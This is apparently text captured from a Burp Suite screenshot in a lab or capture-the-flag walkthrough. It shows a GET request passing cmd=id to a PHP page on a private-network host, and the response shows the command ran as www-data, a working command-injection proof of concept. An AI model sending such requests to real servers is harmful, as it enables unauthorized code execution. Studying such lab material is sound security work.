 Request
Raw Params Headers Hex
GET /workinginprogress.php?cmd=id HTTP/1.1
Host: 192.168.124.28
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 31 Jul 2023 09:04:54 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 325
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<h3>System Install:</h3>
<p>Linux Debian - [*]</p>
<p>APACHE2 - [*]</p>
<p>PHP - [*]</p>
<h3>Outstanding:</h3>
<p>Test ping command - [ ]</p>
<p>Fix Privilege Escalation - [ ]</p>
<h3>Completed:</h3>
<p>Say Hi to Haley - [*]</p>
</body>
</html>
uid=33(www-data) gid=33(www-data) groups=33(www-data)